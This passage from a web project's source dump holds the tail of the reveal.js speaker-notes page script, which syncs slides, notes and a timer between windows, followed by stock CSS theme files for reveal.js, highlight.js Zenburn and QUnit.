			<div class="speaker-controls-notes hidden">
				<h4 class="label">Notes</h4>
				<div class="value"></div>
			</div>
		</div>

		<script src="../../plugin/markdown/marked.js"></script>
		<script>

			(function() {

				var notes,
					notesValue,
					currentState,
					currentSlide,
					upcomingSlide,
					connected = false;

				window.addEventListener( 'message', function( event ) {

					var data = JSON.parse( event.data );

					// The overview mode is only useful to the reveal.js instance
					// where navigation occurs so we don't sync it
					if( data.state ) delete data.state.overview;

					// Messages sent by the notes plugin inside of the main window
					if( data && data.namespace === 'reveal-notes' ) {
						if( data.type === 'connect' ) {
							handleConnectMessage( data );
						}
						else if( data.type === 'state' ) {
							handleStateMessage( data );
						}
					}
					// Messages sent by the reveal.js inside of the current slide preview
					else if( data && data.namespace === 'reveal' ) {
						if( /ready/.test( data.eventName ) ) {
							// Send a message back to notify that the handshake is complete
							window.opener.postMessage( JSON.stringify({ namespace: 'reveal-notes', type: 'connected'} ), '*' );
						}
						else if( /slidechanged|fragmentshown|fragmenthidden|paused|resumed/.test( data.eventName ) && currentState !== JSON.stringify( data.state ) ) {

							window.opener.postMessage( JSON.stringify({ method: 'setState', args: [ data.state ]} ), '*' );

						}
					}

				} );

				/**
				 * Called when the main window is trying to establish a
				 * connection.
				 */
				function handleConnectMessage( data ) {

					if( connected === false ) {
						connected = true;

						setupIframes( data );
						setupKeyboard();
						setupNotes();
						setupTimer();
					}

				}

				/**
				 * Called when the main window sends an updated state.
				 */
				function handleStateMessage( data ) {

					// Store the most recently set state to avoid circular loops
					// applying the same state
					currentState = JSON.stringify( data.state );

					// No need for updating the notes in case of fragment changes
					if ( data.notes ) {
						notes.classList.remove( 'hidden' );
						notesValue.style.whiteSpace = data.whitespace;
						if( data.markdown ) {
							notesValue.innerHTML = marked( data.notes );
						}
						else {
							notesValue.innerHTML = data.notes;
						}
					}
					else {
						notes.classList.add( 'hidden' );
					}

					// Update the note slides
					currentSlide.contentWindow.postMessage( JSON.stringify({ method: 'setState', args: [ data.state ] }), '*' );
					upcomingSlide.contentWindow.postMessage( JSON.stringify({ method: 'setState', args: [ data.state ] }), '*' );
					upcomingSlide.contentWindow.postMessage( JSON.stringify({ method: 'next' }), '*' );

				}

				// Limit to max one state update per X ms
				handleStateMessage = debounce( handleStateMessage, 200 );

				/**
				 * Forward keyboard events to the current slide window.
				 * This enables keyboard events to work even if focus
				 * isn't set on the current slide iframe.
				 */
				function setupKeyboard() {

					document.addEventListener( 'keydown', function( event ) {
						currentSlide.contentWindow.postMessage( JSON.stringify({ method: 'triggerKey', args: [ event.keyCode ] }), '*' );
					} );

				}

				/**
				 * Creates the preview iframes.
				 */
				function setupIframes( data ) {

					var params = [
						'receiver',
						'progress=false',
						'history=false',
						'transition=none',
						'autoSlide=0',
						'backgroundTransition=none'
					].join( '&' );

					var urlSeparator = /\?/.test(data.url) ? '&' : '?';
					var hash = '#/' + data.state.indexh + '/' + data.state.indexv;
					var currentURL = data.url + urlSeparator + params + '&postMessageEvents=true' + hash;
					var upcomingURL = data.url + urlSeparator + params + '&controls=false' + hash;

					currentSlide = document.createElement( 'iframe' );
					currentSlide.setAttribute( 'width', 1280 );
					currentSlide.setAttribute( 'height', 1024 );
					currentSlide.setAttribute( 'src', currentURL );
					document.querySelector( '#current-slide' ).appendChild( currentSlide );

					upcomingSlide = document.createElement( 'iframe' );
					upcomingSlide.setAttribute( 'width', 640 );
					upcomingSlide.setAttribute( 'height', 512 );
					upcomingSlide.setAttribute( 'src', upcomingURL );
					document.querySelector( '#upcoming-slide' ).appendChild( upcomingSlide );

				}

				/**
				 * Setup the notes UI.
				 */
				function setupNotes() {

					notes = document.querySelector( '.speaker-controls-notes' );
					notesValue = document.querySelector( '.speaker-controls-notes .value' );

				}

				/**
				 * Create the timer and clock and start updating them
				 * at an interval.
				 */
				function setupTimer() {

					var start = new Date(),
						timeEl = document.querySelector( '.speaker-controls-time' ),
						clockEl = timeEl.querySelector( '.clock-value' ),
						hoursEl = timeEl.querySelector( '.hours-value' ),
						minutesEl = timeEl.querySelector( '.minutes-value' ),
						secondsEl = timeEl.querySelector( '.seconds-value' );

					function _updateTimer() {

						var diff, hours, minutes, seconds,
							now = new Date();

						diff = now.getTime() - start.getTime();
						hours = Math.floor( diff / ( 1000 * 60 * 60 ) );
						minutes = Math.floor( ( diff / ( 1000 * 60 ) ) % 60 );
						seconds = Math.floor( ( diff / 1000 ) % 60 );

						clockEl.innerHTML = now.toLocaleTimeString( 'en-US', { hour12: true, hour: '2-digit', minute:'2-digit' } );
						hoursEl.innerHTML = zeroPadInteger( hours );
						hoursEl.className = hours > 0 ? '' : 'mute';
						minutesEl.innerHTML = ':' + zeroPadInteger( minutes );
						minutesEl.className = minutes > 0 ? '' : 'mute';
						secondsEl.innerHTML = ':' + zeroPadInteger( seconds );

					}

					// Update once directly
					_updateTimer();

					// Then update every second
					setInterval( _updateTimer, 1000 );

					timeEl.addEventListener( 'click', function() {
						start = new Date();
						_updateTimer();
						return false;
					} );

				}

				function zeroPadInteger( num ) {

					var str = '00' + parseInt( num );
					return str.substring( str.length - 2 );

				}

				/**
				 * Limits the frequency at which a function can be called.
				 */
				function debounce( fn, ms ) {

					var lastTime = 0,
						timeout;

					return function() {

						var args = arguments;
						var context = this;

						clearTimeout( timeout );

						var timeSinceLastCall = Date.now() - lastTime;
						if( timeSinceLastCall > ms ) {
							fn.apply( context, args );
							lastTime = Date.now();
						}
						else {
							timeout = setTimeout( function() {
								fn.apply( context, args );
								lastTime = Date.now();
							}, ms - timeSinceLastCall );
						}

					}

				}

			})();

		</script>
	</body>
</html>
</file>
<file: src/main/webapp/slides/reveal.js/css/theme/black.css>
/**
 * Black theme for reveal.js. This is the opposite of the 'white' theme.
 *
 * By Hakim El Hattab, http://hakim.se
 */
@import url(../../lib/font/source-sans-pro/source-sans-pro.css);
section.has-light-background, section.has-light-background h1, section.has-light-background h2, section.has-light-background h3, section.has-light-background h4, section.has-light-background h5, section.has-light-background h6 {
  color: #222; }

/*********************************************
 * GLOBAL STYLES
 *********************************************/
body {
  background: #222;
  background-color: #222; }

.reveal {
  font-family: "Source Sans Pro", Helvetica, sans-serif;
  font-size: 38px;
  font-weight: normal;
  color: #fff; }

::selection {
  color: #fff;
  background: #bee4fd;
  text-shadow: none; }

.reveal .slides > section,
.reveal .slides > section > section {
  line-height: 1.3;
  font-weight: inherit; }

/*********************************************
 * HEADERS
 *********************************************/
.reveal h1,
.reveal h2,
.reveal h3,
.reveal h4,
.reveal h5,
.reveal h6 {
  margin: 0 0 20px 0;
  color: #fff;
  font-family: "Source Sans Pro", Helvetica, sans-serif;
  font-weight: 600;
  line-height: 1.2;
  letter-spacing: normal;
  text-transform: uppercase;
  text-shadow: none;
  word-wrap: break-word; }

.reveal h1 {
  font-size: 2.5em; }

.reveal h2 {
  font-size: 1.6em; }

.reveal h3 {
  font-size: 1.3em; }

.reveal h4 {
  font-size: 1em; }

.reveal h1 {
  text-shadow: none; }

/*********************************************
 * OTHER
 *********************************************/
.reveal p {
  margin: 20px 0;
  line-height: 1.3; }

/* Ensure certain elements are never larger than the slide itself */
.reveal img,
.reveal video,
.reveal iframe {
  max-width: 95%;
  max-height: 95%; }

.reveal strong,
.reveal b {
  font-weight: bold; }

.reveal em {
  font-style: italic; }

.reveal ol,
.reveal dl,
.reveal ul {
  display: inline-block;
  text-align: left;
  margin: 0 0 0 1em; }

.reveal ol {
  list-style-type: decimal; }

.reveal ul {
  list-style-type: disc; }

.reveal ul ul {
  list-style-type: square; }

.reveal ul ul ul {
  list-style-type: circle; }

.reveal ul ul,
.reveal ul ol,
.reveal ol ol,
.reveal ol ul {
  display: block;
  margin-left: 40px; }

.reveal dt {
  font-weight: bold; }

.reveal dd {
  margin-left: 40px; }

.reveal q,
.reveal blockquote {
  quotes: none; }

.reveal blockquote {
  display: block;
  position: relative;
  width: 70%;
  margin: 20px auto;
  padding: 5px;
  font-style: italic;
  background: rgba(255, 255, 255, 0.05);
  box-shadow: 0px 0px 2px rgba(0, 0, 0, 0.2); }

.reveal blockquote p:first-child,
.reveal blockquote p:last-child {
  display: inline-block; }

.reveal q {
  font-style: italic; }

.reveal pre {
  display: block;
  position: relative;
  width: 90%;
  margin: 20px auto;
  text-align: left;
  font-size: 0.55em;
  font-family: monospace;
  line-height: 1.2em;
  word-wrap: break-word;
  box-shadow: 0px 0px 6px rgba(0, 0, 0, 0.3); }

.reveal code {
  font-family: monospace; }

.reveal pre code {
  display: block;
  padding: 5px;
  overflow: auto;
  max-height: 400px;
  word-wrap: normal; }

.reveal table {
  margin: auto;
  border-collapse: collapse;
  border-spacing: 0; }

.reveal table th {
  font-weight: bold; }

.reveal table th,
.reveal table td {
  text-align: left;
  padding: 0.2em 0.5em 0.2em 0.5em;
  border-bottom: 1px solid; }

.reveal table th[align="center"],
.reveal table td[align="center"] {
  text-align: center; }

.reveal table th[align="right"],
.reveal table td[align="right"] {
  text-align: right; }

.reveal table tbody tr:last-child th,
.reveal table tbody tr:last-child td {
  border-bottom: none; }

.reveal sup {
  vertical-align: super; }

.reveal sub {
  vertical-align: sub; }

.reveal small {
  display: inline-block;
  font-size: 0.6em;
  line-height: 1.2em;
  vertical-align: top; }

.reveal small * {
  vertical-align: top; }

/*********************************************
 * LINKS
 *********************************************/
.reveal a {
  color: #42affa;
  text-decoration: none;
  -webkit-transition: color .15s ease;
  -moz-transition: color .15s ease;
  transition: color .15s ease; }

.reveal a:hover {
  color: #8dcffc;
  text-shadow: none;
  border: none; }

.reveal .roll span:after {
  color: #fff;
  background: #068de9; }

/*********************************************
 * IMAGES
 *********************************************/
.reveal section img {
  margin: 15px 0px;
  background: rgba(255, 255, 255, 0.12);
  border: 4px solid #fff;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.15); }

.reveal section img.plain {
  border: 0;
  box-shadow: none; }

.reveal a img {
  -webkit-transition: all .15s linear;
  -moz-transition: all .15s linear;
  transition: all .15s linear; }

.reveal a:hover img {
  background: rgba(255, 255, 255, 0.2);
  border-color: #42affa;
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.55); }

/*********************************************
 * NAVIGATION CONTROLS
 *********************************************/
.reveal .controls .navigate-left,
.reveal .controls .navigate-left.enabled {
  border-right-color: #42affa; }

.reveal .controls .navigate-right,
.reveal .controls .navigate-right.enabled {
  border-left-color: #42affa; }

.reveal .controls .navigate-up,
.reveal .controls .navigate-up.enabled {
  border-bottom-color: #42affa; }

.reveal .controls .navigate-down,
.reveal .controls .navigate-down.enabled {
  border-top-color: #42affa; }

.reveal .controls .navigate-left.enabled:hover {
  border-right-color: #8dcffc; }

.reveal .controls .navigate-right.enabled:hover {
  border-left-color: #8dcffc; }

.reveal .controls .navigate-up.enabled:hover {
  border-bottom-color: #8dcffc; }

.reveal .controls .navigate-down.enabled:hover {
  border-top-color: #8dcffc; }

/*********************************************
 * PROGRESS BAR
 *********************************************/
.reveal .progress {
  background: rgba(0, 0, 0, 0.2); }

.reveal .progress span {
  background: #42affa;
  -webkit-transition: width 800ms cubic-bezier(0.26, 0.86, 0.44, 0.985);
  -moz-transition: width 800ms cubic-bezier(0.26, 0.86, 0.44, 0.985);
  transition: width 800ms cubic-bezier(0.26, 0.86, 0.44, 0.985); }
</file>
<file: src/main/webapp/slides/reveal.js/lib/css/zenburn.css>
/*

Zenburn style from voldmar.ru (c) Vladimir Epifanov <voldmar@voldmar.ru>
based on dark.css by Ivan Sagalaev

*/

.hljs {
  display: block;
  overflow-x: auto;
  padding: 0.5em;
  background: #3f3f3f;
  color: #dcdcdc;
}

.hljs-keyword,
.hljs-selector-tag,
.hljs-tag {
  color: #e3ceab;
}

.hljs-template-tag {
  color: #dcdcdc;
}

.hljs-number {
  color: #8cd0d3;
}

.hljs-variable,
.hljs-template-variable,
.hljs-attribute {
  color: #efdcbc;
}

.hljs-literal {
  color: #efefaf;
}

.hljs-subst {
  color: #8f8f8f;
}

.hljs-title,
.hljs-name,
.hljs-selector-id,
.hljs-selector-class,
.hljs-section,
.hljs-type {
  color: #efef8f;
}

.hljs-symbol,
.hljs-bullet,
.hljs-link {
  color: #dca3a3;
}

.hljs-deletion,
.hljs-string,
.hljs-built_in,
.hljs-builtin-name {
  color: #cc9393;
}

.hljs-addition,
.hljs-comment,
.hljs-quote,
.hljs-meta {
  color: #7f9f7f;
}


.hljs-emphasis {
  font-style: italic;
}

.hljs-strong {
  font-weight: bold;
}
</file>
<file: src/main/webapp/slides/reveal.js/css/theme/white.css>
/**
 * White theme for reveal.js. This is the opposite of the 'black' theme.
 *
 * By Hakim El Hattab, http://hakim.se
 */
@import url(../../lib/font/source-sans-pro/source-sans-pro.css);
section.has-dark-background, section.has-dark-background h1, section.has-dark-background h2, section.has-dark-background h3, section.has-dark-background h4, section.has-dark-background h5, section.has-dark-background h6 {
  color: #fff; }

/*********************************************
 * GLOBAL STYLES
 *********************************************/
body {
  background: #fff;
  background-color: #fff; }

.reveal {
  font-family: "Source Sans Pro", Helvetica, sans-serif;
  font-size: 38px;
  font-weight: normal;
  color: #222; }

::selection {
  color: #fff;
  background: #98bdef;
  text-shadow: none; }

.reveal .slides > section,
.reveal .slides > section > section {
  line-height: 1.3;
  font-weight: inherit; }

/*********************************************
 * HEADERS
 *********************************************/
.reveal h1,
.reveal h2,
.reveal h3,
.reveal h4,
.reveal h5,
.reveal h6 {
  margin: 0 0 20px 0;
  color: #222;
  font-family: "Source Sans Pro", Helvetica, sans-serif;
  font-weight: 600;
  line-height: 1.2;
  letter-spacing: normal;
  text-transform: uppercase;
  text-shadow: none;
  word-wrap: break-word; }

.reveal h1 {
  font-size: 2.5em; }

.reveal h2 {
  font-size: 1.6em; }

.reveal h3 {
  font-size: 1.3em; }

.reveal h4 {
  font-size: 1em; }

.reveal h1 {
  text-shadow: none; }

/*********************************************
 * OTHER
 *********************************************/
.reveal p {
  margin: 20px 0;
  line-height: 1.3; }

/* Ensure certain elements are never larger than the slide itself */
.reveal img,
.reveal video,
.reveal iframe {
  max-width: 95%;
  max-height: 95%; }

.reveal strong,
.reveal b {
  font-weight: bold; }

.reveal em {
  font-style: italic; }

.reveal ol,
.reveal dl,
.reveal ul {
  display: inline-block;
  text-align: left;
  margin: 0 0 0 1em; }

.reveal ol {
  list-style-type: decimal; }

.reveal ul {
  list-style-type: disc; }

.reveal ul ul {
  list-style-type: square; }

.reveal ul ul ul {
  list-style-type: circle; }

.reveal ul ul,
.reveal ul ol,
.reveal ol ol,
.reveal ol ul {
  display: block;
  margin-left: 40px; }

.reveal dt {
  font-weight: bold; }

.reveal dd {
  margin-left: 40px; }

.reveal q,
.reveal blockquote {
  quotes: none; }

.reveal blockquote {
  display: block;
  position: relative;
  width: 70%;
  margin: 20px auto;
  padding: 5px;
  font-style: italic;
  background: rgba(255, 255, 255, 0.05);
  box-shadow: 0px 0px 2px rgba(0, 0, 0, 0.2); }

.reveal blockquote p:first-child,
.reveal blockquote p:last-child {
  display: inline-block; }

.reveal q {
  font-style: italic; }

.reveal pre {
  display: block;
  position: relative;
  width: 90%;
  margin: 20px auto;
  text-align: left;
  font-size: 0.55em;
  font-family: monospace;
  line-height: 1.2em;
  word-wrap: break-word;
  box-shadow: 0px 0px 6px rgba(0, 0, 0, 0.3); }

.reveal code {
  font-family: monospace; }

.reveal pre code {
  display: block;
  padding: 5px;
  overflow: auto;
  max-height: 400px;
  word-wrap: normal; }

.reveal table {
  margin: auto;
  border-collapse: collapse;
  border-spacing: 0; }

.reveal table th {
  font-weight: bold; }

.reveal table th,
.reveal table td {
  text-align: left;
  padding: 0.2em 0.5em 0.2em 0.5em;
  border-bottom: 1px solid; }

.reveal table th[align="center"],
.reveal table td[align="center"] {
  text-align: center; }

.reveal table th[align="right"],
.reveal table td[align="right"] {
  text-align: right; }

.reveal table tbody tr:last-child th,
.reveal table tbody tr:last-child td {
  border-bottom: none; }

.reveal sup {
  vertical-align: super; }

.reveal sub {
  vertical-align: sub; }

.reveal small {
  display: inline-block;
  font-size: 0.6em;
  line-height: 1.2em;
  vertical-align: top; }

.reveal small * {
  vertical-align: top; }

/*********************************************
 * LINKS
 *********************************************/
.reveal a {
  color: #2a76dd;
  text-decoration: none;
  -webkit-transition: color .15s ease;
  -moz-transition: color .15s ease;
  transition: color .15s ease; }

.reveal a:hover {
  color: #6ca0e8;
  text-shadow: none;
  border: none; }

.reveal .roll span:after {
  color: #fff;
  background: #1a53a1; }

/*********************************************
 * IMAGES
 *********************************************/
.reveal section img {
  margin: 15px 0px;
  background: rgba(255, 255, 255, 0.12);
  border: 4px solid #222;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.15); }

.reveal section img.plain {
  border: 0;
  box-shadow: none; }

.reveal a img {
  -webkit-transition: all .15s linear;
  -moz-transition: all .15s linear;
  transition: all .15s linear; }

.reveal a:hover img {
  background: rgba(255, 255, 255, 0.2);
  border-color: #2a76dd;
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.55); }

/*********************************************
 * NAVIGATION CONTROLS
 *********************************************/
.reveal .controls .navigate-left,
.reveal .controls .navigate-left.enabled {
  border-right-color: #2a76dd; }

.reveal .controls .navigate-right,
.reveal .controls .navigate-right.enabled {
  border-left-color: #2a76dd; }

.reveal .controls .navigate-up,
.reveal .controls .navigate-up.enabled {
  border-bottom-color: #2a76dd; }

.reveal .controls .navigate-down,
.reveal .controls .navigate-down.enabled {
  border-top-color: #2a76dd; }

.reveal .controls .navigate-left.enabled:hover {
  border-right-color: #6ca0e8; }

.reveal .controls .navigate-right.enabled:hover {
  border-left-color: #6ca0e8; }

.reveal .controls .navigate-up.enabled:hover {
  border-bottom-color: #6ca0e8; }

.reveal .controls .navigate-down.enabled:hover {
  border-top-color: #6ca0e8; }

/*********************************************
 * PROGRESS BAR
 *********************************************/
.reveal .progress {
  background: rgba(0, 0, 0, 0.2); }

.reveal .progress span {
  background: #2a76dd;
  -webkit-transition: width 800ms cubic-bezier(0.26, 0.86, 0.44, 0.985);
  -moz-transition: width 800ms cubic-bezier(0.26, 0.86, 0.44, 0.985);
  transition: width 800ms cubic-bezier(0.26, 0.86, 0.44, 0.985); }
</file>
<file: src/main/webapp/slides/reveal.js/test/qunit-1.12.0.css>
/**
 * QUnit v1.12.0 - A JavaScript Unit Testing Framework
 *
 * http://qunitjs.com
 *
 * Copyright 2012 jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */

/** Font Family and Sizes */

#qunit-tests, #qunit-header, #qunit-banner, #qunit-testrunner-toolbar, #qunit-userAgent, #qunit-testresult {
	font-family: "Helvetica Neue Light", "HelveticaNeue-Light", "Helvetica Neue", Calibri, Helvetica, Arial, sans-serif;
}

#qunit-testrunner-toolbar, #qunit-userAgent, #qunit-testresult, #qunit-tests li { font-size: small; }
#qunit-tests { font-size: smaller; }


/** Resets */

#qunit-tests, #qunit-header, #qunit-banner, #qunit-userAgent, #qunit-testresult, #qunit-modulefilter {
	margin: 0;
	padding: 0;
}


/** Header */

#qunit-header {
	padding: 0.5em 0 0.5em 1em;

	color: #8699a4;
	background-color: #0d3349;

	font-size: 1.5em;
	line-height: 1em;
	font-weight: normal;

	border-radius: 5px 5px 0 0;
	-moz-border-radius: 5px 5px 0 0;
	-webkit-border-top-right-radius: 5px;
	-webkit-border-top-left-radius: 5px;
}

#qunit-header a {
	text-decoration: none;
	color: #c2ccd1;
}

#qunit-header a:hover,
#qunit-header a:focus {
	color: #fff;
}

#qunit-testrunner-toolbar label {
	display: inline-block;
	padding: 0 .5em 0 .1em;
}

#qunit-banner {
	height: 5px;
}

#qunit-testrunner-toolbar {
	padding: 0.5em 0 0.5em 2em;
	color: #5E740B;
	background-color: #eee;
	overflow: hidden;
}

#qunit-userAgent {
	padding: 0.5em 0 0.5em 2.5em;
	background-color: #2b81af;
	color: #fff;
	text-shadow: rgba(0, 0, 0, 0.5) 2px 2px 1px;
}

#qunit-modulefilter-container {
	float: right;
}

/** Tests: Pass/Fail */

#qunit-tests {
	list-style-position: inside;
}

#qunit-tests li {
	padding: 0.4em 0.5em 0.4em 2.5em;
	border-bottom: 1px solid #fff;
	list-style-position: inside;
}

#qunit-tests.hidepass li.pass, #qunit-tests.hidepass li.running  {
	display: none;
}

#qunit-tests li strong {
	cursor: pointer;
}

#qunit-tests li a {
	padding: 0.5em;
	color: #c2ccd1;
	text-decoration: none;
}
#qunit-tests li a:hover,
#qunit-tests li a:focus {
	color: #000;
}

#qunit-tests li .runtime {
	float: right;
	font-size: smaller;
}

.qunit-assert-list {
	margin-top: 0.5em;
	padding: 0.5em;

	background-color: #fff;

	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
}

.qunit-collapsed {
	display: none;
}

#qunit-tests table {
	border-collapse: collapse;
	margin-top: .2em;
}

#qunit-tests th {
	text-align: right;
	vertical-align: top;
	padding: 0 .5em 0 0;
}

#qunit-tests td {
	vertical-align: top;
}

#qunit-tests pre {
	margin: 0;
	white-space: pre-wrap;
	word-wrap: break-word;
}

#qunit-tests del {
	background-color: #e0f2be;
	color: #374e0c;
	text-decoration: none;
}

#qunit-tests ins {
	background-color: #ffcaca;
	color: #500;
	text-decoration: none;
}

/*** Test Counts */

#qunit-tests b.counts                       { color: black; }
#qunit-tests b.passed                       { color: #5E740B; }
#qunit-tests b.failed                       { color: #710909; }

#qunit-tests li li {
	padding: 5px;
	background-color: #fff;
	border-bottom: none;
	list-style-position: inside;
}

/*** Passing Styles */

#qunit-tests li li.pass {
	color: #3c510c;
	background-color: #fff;
	border-left: 10px solid #C6E746;
}

#qunit-tests .pass                          { color: #528CE0; background-color: #D2E0E6; }
#qunit-tests .pass .test-name               { color: #366097; }

#qunit-tests .pass .test-actual,
#qunit-tests .pass .test-expected           { color: #999999; }

#qunit-banner.qunit-pass                    { background-color: #C6E746; }

/*** Failing Styles */

#qunit-tests li li.fail {
	color: #710909;
	background-color: #fff;
	border-left: 10px solid #EE5757;
	white-space: pre;
}

#qunit-tests > li:last-child {
	border-radius: 0 0 5px 5px;
	-moz-border-radius: 0 0 5px 5px;
	-webkit-border-bottom-right-radius: 5px;
	-webkit-border-bottom-left-radius: 5px;
}

#qunit-tests .fail                          { color: #000000; background-color: #EE5757; }
#qunit-tests .fail .test-name,
#qunit-tests .fail .module-name             { color: #000000; }

#qunit-tests .fail .test-actual             { color: #EE5757; }
#qunit-tests .fail .test-expected           { color: green;   }

#qunit-banner.qunit-fail                    { background-color: #EE5757; }


/** Result */

#qunit-testresult {
	padding: 0.5em 0.5em 0.5em 2.5em;

	color: #2b81af;
	background-color: #D2E0E6;

	border-bottom: 1px solid white;
}
#qunit-testresult .module-name {
	font-weight: bold;
}

/** Fixture */

#qunit-fixture {
	position: absolute;
	top: -10000px;
	left: -10000px;
	width: 1000px;
	height: 1000px;
}
</file>
